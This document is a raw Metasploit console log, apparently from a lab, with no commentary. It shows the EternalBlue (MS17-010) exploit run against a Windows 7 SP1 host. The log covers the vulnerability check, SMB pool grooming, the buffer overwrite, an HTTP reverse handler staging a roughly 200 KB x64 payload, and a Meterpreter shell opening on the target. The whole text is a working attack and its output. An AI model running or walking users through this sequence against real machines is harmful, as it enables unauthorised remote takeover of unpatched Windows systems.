 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.186.131:8080
[*] 192.168.186.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.186.142:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.186.142:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.186.142:445 - The target is vulnerable.
[*] 192.168.186.142:445 - Connecting to target for exploitation.
[+] 192.168.186.142:445 - Connection established for exploitation.
[+] 192.168.186.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.186.142:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.186.142:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.186.142:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.186.142:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.186.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.186.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.186.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.186.142:445 - Starting non-paged pool grooming
[+] 192.168.186.142:445 - Sending SMBv2 buffers
[+] 192.168.186.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.186.142:445 - Sending final SMBv2 buffers.
[*] 192.168.186.142:445 - Sending last fragment of exploit packet!
[*] 192.168.186.142:445 - Receiving response from exploit packet
[+] 192.168.186.142:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.186.142:445 - Sending egg to corrupted connection.
[*] 192.168.186.142:445 - Triggering free of corrupted buffer.
[!] http://192.168.186.131:8080 handling request from 192.168.186.142; (UUID: 1o2cn3d7) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.186.131:8080 handling request from 192.168.186.142; (UUID: 1o2cn3d7) Staging x64 payload (204892 bytes) ...
[!] http://192.168.186.131:8080 handling request from 192.168.186.142; (UUID: 1o2cn3d7) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.186.131:8080 -> 192.168.186.142:49159) at 2025-07-30 02:52:38 -0400
[+] 192.168.186.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >